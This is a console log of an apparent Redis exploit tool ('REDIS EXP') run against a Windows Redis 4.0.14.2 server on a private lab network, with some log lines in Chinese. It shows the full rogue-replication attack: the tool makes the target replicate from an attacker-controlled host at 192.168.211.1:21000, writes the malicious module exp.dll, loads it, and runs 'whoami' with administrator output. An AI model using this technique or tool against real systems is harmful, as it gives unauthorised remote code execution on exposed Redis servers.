 .\main.exe -rhost 192.168.211.131 -lhost 192.168.211.1 -exec -console
REDIS EXP
2022/05/06 22:31:25 [+]  获取 Redis 基本信息
2022/05/06 22:31:25 [*]  os:Windows
2022/05/06 22:31:25 [*]  redis_version:4.0.14.2
2022/05/06 22:31:25 [*]  C:\Users\Administrator\Desktop\Redis-x64-4.0.14.2
2022/05/06 22:31:25 [*]  dump.rdb
2022/05/06 22:31:25 [+]  保存数据
2022/05/06 22:31:25 [*]  OK
2022/05/06 22:31:25 [+]  开启主从复制
2022/05/06 22:31:25 [+]  slaveof 192.168.211.1 21000
2022/05/06 22:31:25 [*]  OK
2022/05/06 22:31:25 [+]  config set dir C:\Users\Administrator\Desktop\Redis-x64-4.0.14.2
2022/05/06 22:31:25 [*]  OK
2022/05/06 22:31:25 [+]  config set dbfilename exp.dll
2022/05/06 22:31:25 [*]  OK
2022/05/06 22:31:25 [+]  开启TCP服务
2022/05/06 22:31:25 [+]  0.0.0.0:21000
2022/05/06 22:31:25 [+]  192.168.211.131:55712
2022/05/06 22:31:25 [+]  module load ./exp.dll
2022/05/06 22:31:25 [*]  OK
2022/05/06 22:31:25 [+]  执行命令
$ whoami
a\administrator
$